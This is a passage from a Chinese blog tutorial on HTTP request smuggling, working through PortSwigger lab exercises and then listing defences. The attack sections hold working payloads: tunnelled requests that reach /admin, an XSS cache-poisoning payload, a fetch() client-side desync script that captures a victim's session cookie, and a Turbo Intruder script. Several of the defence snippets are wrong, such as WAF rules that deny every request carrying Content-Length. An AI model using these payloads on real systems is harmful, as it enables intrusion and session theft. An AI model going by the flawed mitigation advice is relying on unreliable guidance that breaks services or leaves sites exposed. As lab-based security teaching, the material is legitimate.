在请求头末尾添加新的请求头,在值中加入Payload发现无法走私成功,查看提示才发现是要在参数中进行注入,Payload中的Content-Length较大时返回500,减小到100时可以获取到前端服务器添加的请求头,然后继续增加到160时获取到完整请求头:

构造走私请求获取/admin页面,使用非盲请求隧道,添加请求头字段:
X: 1\r\n
\r\n
GET /admin HTTP/1.1\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: xxx\r\n
\r\n值为任意,然后查看走私请求的响应:

根据错误提示可知/的预期响应长度为8642,但只接收了3608个字节,所以导致错误,那就寻找和走私请求的响应长度(3608)差不多的请求路径,小于或等于都可以:

然后修改请求头中的路径,提交请求后可以看到成功绕过前端服务器的访问控制,在响应中可以看到删除用户的url:

然后利用请求走私删除用户即可。
5.10.2 HTTP/2 Web缓存投毒
非盲请求隧道会将走私请求的响应头也返回到响应主体中,如果走私请求的响应头或响应体中包含恶意代码,且前端服务器将走私的请求进行缓存,那就可以造成缓存投毒。
使用Burp提供的环境:Web cache poisoning via HTTP/2 request tunnelling
前端服务器会降级 HTTP/2 请求,并且不会持续清理传入的请求头。
那我们就可以利用缓存投毒插入XSS代码,从而攻击其他用户。给存在的目录添加参数进行请求时会添加响应头Location并且携带了没有过滤或转义的XSS代码:

测试发现使用其他请求头无法进行请求走私,需要使用:path伪标头。选择响应内容为html类型的url以便执行XSS代码,使用HEAD方法请求根目录,在请求头末尾添加:path伪标头,添加HTTP请求隧道Payload:
/ HTTP/1.1\r\n
Host: 0a2f00fb044b0b31805c67e600930041.web-security-academy.net\r\n
\r\n
GET /resources?<script>alert(1)</script>... HTTP/1.1\r\n
X: 1根据前边的实验,我们需要使走私请求的响应长度大于/的响应,否则无法获取走私请求的响应。因此在XSS Payload后边添加大约8600个字符,然后提交请求:

此时任何用户访问首页都会遭受XSS攻击。
5.11 客户端不同步
客户端不同步同步 (Client-Side Desync) 是一种特定的 HTTP 请求走私攻击技术,可以使受害者的 Web 浏览器与易受攻击的网站之间的连接失去同步。它主要利用的是客户端和服务器之间在处理 HTTP 请求时的不同步现象,而不一定需要多个服务器之间的解析差异。因此,即使在单服务器环境中,也可能会受到这种攻击的影响。

当受害者访问包含恶意 JavaScript 的任意域(图中evil.com)上的网页时,恶意代码执行会导致受害者的浏览器向存在漏洞的网站(图中example.com)发出包含HTTP请求走私数据的请求,这一过程和CSRF有点相似。在服务器响应第一个请求后,走私请求会留在服务器上,从而导致与浏览器的连接不同步。后续请求会追加都走私请求后边,从而执行走私的请求,返回走私请求的响应。
使用Burp提供的环境:Client-side desync
我们需要利用客户端不同步获取受害者的Cookie。
实测不使用Send group无法检测到漏洞,因此使用Send group进行利用。访问目标,将根目录的请求2个到Repeter,然后添加到Group,设置协议为HTTP/1,设置发送模式为Send group(single connection),将第一个请求方法设置为POST,添加不存在的资源作为走私请求:
发送后第二个响应返回404,说明存在CL.0漏洞:

然后在不经过Burp代理的浏览器使用以下代码验证客户端不同步:
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', {
method: 'POST',
body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', {
mode: 'no-cors',
credentials: 'include'
})
})这段代码使用Fetch API 发送两个不同的请求:第一个请求在body中添加了走私请求(/hopefully404 会返回404),发送请求时包含当前域的凭证,如Cookies,同时进行了CORS校验。如果第一个 Fetch 请求失败则发送第二个包含凭证但没有走私请求和校验CORS的请求。如果返回404,则说明第一个请求发送成功且利用客户端不同步请求了/hopefully404 。
使用不经过Burp代理的浏览器访问任意站点,然后按F12打开开发者选项,在网络中勾选保留日志选项,在控制台中粘贴按以上模板填写的代码并执行。在Chrome中默认不允许在控制台中粘贴代码,输入allow pasting后即可粘贴代码:

可以看到产生了CORS错误,响应状态码是404,成功利用客户端不同步请求了/hopefully404 。
接下来就是获取受害者Cookie了,可以参考5.4获取,抓包查看提交评论的数据包,发现存在csrf校验,但是测试发现csrf参数的值可以重复使用:

CSRF防护形同虚设那就好办了,使用以下代码提交评论:
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: YOUR-LAB-ID.h1-web-security-academy.net\r\nCookie: session=YOUR-SESSION-COOKIE; _lab_analytics=YOUR-LAB-COOKIE\r\nContent-Length: NUMBER-OF-BYTES-TO-CAPTURE\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=YOUR-CSRF-TOKEN&postId=YOUR-POST-ID&name=wiener&email=wiener@web-security-academy.net&website=https://portswigger.net&comment=',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net/capture-me', {
mode: 'no-cors',
credentials: 'include'
})
})替换代码中自己的信息后和刚才一样在浏览器控制台发送,模拟受害者点击了钓鱼连接,需要注意的是body中的Content-Length的值需要大于/en/post/comment请求头的长度,但小于后续请求的长度。如果小于/en/post/comment请求头的长度可能无法获取完整Cookie,如果大于后续的长度则会导致超时。
测试发现Content-Length的值为1076时可以获取完整Cookie,然后在Exploit Server中构造钓鱼链接并发送给受害者:

试了几次没获取到Cookie,降低Content-Length的值为1060时获取到受害者Cookie:

然后点击My account,使用Burp替换Cookie后进入administrator用户界面:
5.12 服务器端基于暂停的不同步
当后端服务器在超时后不会关闭连接时,使用服务器端基于暂停的不同步可以引发类似CL.0的效果。如果我们将以下请求发送到后端服务器时:
POST /example HTTP/1.1
Host: vulnerable-website.com
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
GET /hopefully404 HTTP/1.1
Foo: x只把请求头部分发送到后端服务器,然后停止发送请求主体部分的内容。后端服务器根据Content-Length: 34等待获取请求主体,但是一直没等到,直到超时并发送响应。然后发送请求主体。前端服务器将其视为初始请求的主体并通过同一连接将其转发到后端服务器。但是后端服务器已经响应了初始请求,因此把这些字节当作另一个请求的开始。当下一个请求被转发过来时,后端服务器收到的请求为:
GET /hopefully404 HTTP/1.1
Foo: xGET /xx HTTP/1.1
Host: xxx
...此时我们实现 CL.0 的效果。Apache 2.4.52就容易受此影响。检测和利用此漏洞需要使用Burp的Turbo Intruder插件,直接在BApp store安装即可。
使用Burp提供的环境:Server-side pause-based request smuggling
我们需要绕过限制访问/admin,删除carlos用户。

访问目标,将根目录的请求发送到Turbo Intruder插件:Extensions > Turbo Intruder > Send to Turbo Intruder,将请求方法改为POST,将路径设置为任意值,如/a,因为目标站点会将非路径的请求返回302,从而解决超时导致的返回400,将Connection的值改为keep-alive或者删掉,然后添加Content-Length,添加走私请求获取/admin/,然后将Python代码替换为:
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=1,
requestsPerConnection=500,
pipeline=False
)
engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=61000)
engine.queue(target.req)
def handleResponse(req, interesting):
table.add(req)这会在发送\r\n\r\n前的数据后等待61再发送走私请求,配置好后如图:

点击Attack,61秒后第二个响应为401,页面提示仅允许本地访问:

然后在走私请求添加Host: localhost后继续攻击,返回400,提示“Duplicate header names are not allowed”,在走私请求末尾添加\r\n\r\n后继续攻击,成功绕过限制访问/admin/:

在响应Body中可以找到删除用户的方法,然后构造删除用户的走私请求,由于现在存在两个\r\n\r\n,所以需要修改Python代码中暂停的标记:
然后即可删除carlos用户。
6. 防护措施
防护HTTP请求走私漏洞需要从多个方面进行,包括配置、编码实践、使用安全工具和持续监控等。以下是详细的防护措施:
6.1 服务器配置
确保所有前端和后端服务器的HTTP请求解析逻辑一致,尽量避免解析不一致的情况。
-
禁用不必要的头部字段:
确保在服务器配置中,禁止同时使用Content-Length和Transfer-Encoding头部字段。应选择其中之一来处理请求。# Apache example <IfModule mod_headers.c> RequestHeader unset Transfer-Encoding </IfModule> -
配置严格的HTTP协议:
强制使用单一的HTTP协议版本,例如,配置所有服务器都使用HTTP/2。# Nginx example server { listen 443 ssl http2; ... } -
禁用管道化:
禁用HTTP/1.1管道化功能,减少多请求处理的复杂性。# Apache example KeepAlive Off
6.2 代码级别防护
在应用代码中实现对HTTP请求的严格验证和处理。
-
验证请求头:
在处理HTTP请求时,验证Content-Length和Transfer-Encoding头部的存在性,确保只有一个头部存在。# Python example from flask import request, abort @app.before_request def check_headers(): if 'Content-Length' in request.headers and 'Transfer-Encoding' in request.headers: abort(400, "Bad Request: Cannot use both Content-Length and Transfer-Encoding") -
限制请求大小:
设置最大请求大小,防止大请求导致的DoS攻击。# Nginx example client_max_body_size 1m;
6.3 使用Web应用防火墙(WAF)
WAF可以检测和阻止异常的HTTP请求,防止潜在的请求走私攻击。
-
配置WAF规则:
配置WAF规则来检测和阻止包含Content-Length和Transfer-Encoding头的请求。# ModSecurity example SecRule REQUEST_HEADERS:Content-Length "@rx .+" "id:1001,phase:1,t:none,log,deny,msg:'Request contains Content-Length header'" SecRule REQUEST_HEADERS:Transfer-Encoding "@rx .+" "id:1002,phase:1,t:none,log,deny,msg:'Request contains Transfer-Encoding header'"
6.4 代理和负载均衡配置
确保代理服务器和负载均衡器的安全配置。
-
禁止传递潜在危险的头部:
配置代理服务器和负载均衡器移除或重写潜在危险的头部。# Nginx example proxy_set_header Content-Length ""; proxy_set_header Transfer-Encoding ""; -
统一请求解析逻辑:
确保代理服务器和后端服务器使用一致的请求解析逻辑和协议版本。# HAProxy example frontend http_front bind *:80 http-request del-header Transfer-Encoding http-request del-header Content-Length
7 参考
What is HTTP request smuggling? Tutorial & Examples | Web Security Academy
博客原文地址:HTTP 请求走私漏洞详解 - Hack All Sec的博客